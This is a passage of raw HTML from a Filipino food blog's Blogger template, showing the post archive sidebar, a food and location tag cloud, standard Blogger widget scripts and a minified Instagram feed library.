        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(86)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(141)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='https://www.thepurpledoll.net/2013/03/corner-tree-cafe-vegetarian-food.html'>Corner Tree Cafe: Award-Winning Vegetarian Food in...</a></li>
<li><a href='https://www.thepurpledoll.net/2013/03/manangs-chicken-garlic-pork-rice-red-velvet-sundae.html'>Manang&#39;s Chicken: New Garlic Pork Rice Meal and More</a></li>
<li><a href='https://www.thepurpledoll.net/2013/03/yabu-house-of-katsu-sm-megamall-mall-of-asia.html'>Yabu: Revisiting the House of Katsu</a></li>
<li><a href='https://www.thepurpledoll.net/2013/03/goodwill-coffee-by-greatkind.html'>Goodwill Coffee: Instant Coffee with Moringa and S...</a></li>
<li><a href='https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html'>Taste the Love with The Bistro Group + Giveaway #12!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(206)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'><div style='text-align:center;'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5066192679755950750?po\x3d1628620564831822518\x26origin\x3dhttps://www.thepurpledoll.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/quezon%20city'>quezon city</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/announcement'>announcement</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/japanese'>japanese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/cafe'>cafe</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/filipino'>filipino</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/american'>american</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/taguig'>taguig</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/makati%20city'>makati city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/article'>article</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/daily%20quickie'>daily quickie</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/event'>event</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/coffee'>coffee</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasay%20city'>pasay city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/promo'>promo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/eat-all-you-can'>eat-all-you-can</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/beverage'>beverage</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/international'>international</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/mandaluyong%20city'>mandaluyong city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/manila'>manila</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/sm%20mall%20of%20asia'>sm mall of asia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/cakes'>cakes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/hotel%20restaurant'>hotel restaurant</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/beauty'>beauty</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chinese'>chinese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/buffet'>buffet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chicken'>chicken</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20global%20city'>bonifacio global city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasta'>pasta</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/japanese-western'>japanese-western</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/lutong%20bahay'>lutong bahay</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pastry'>pastry</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/comfort%20food'>comfort food</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pizza'>pizza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/sm%20north'>sm north</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/korean'>korean</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/trinoma'>trinoma</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/website'>website</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasig%20city'>pasig city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/recipe'>recipe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/milk%20tea'>milk tea</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/product%20review'>product review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/noodles'>noodles</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/thai'>thai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/italian'>italian</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/healthy'>healthy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/ramen'>ramen</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/personal'>personal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20high%20street'>bonifacio high street</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/Singaporean'>Singaporean</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20high%20street%20central'>bonifacio high street central</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/mega%20fashion%20hall'>mega fashion hall</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/salon'>salon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/tv%20guesting'>tv guesting</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pop%20talk'>pop talk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/michelin%20star%20restaurant'>michelin star restaurant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/tea%20bag'>tea bag</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5066192679755950750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.thepurpledoll.net");
              },
              'open': function(url) {
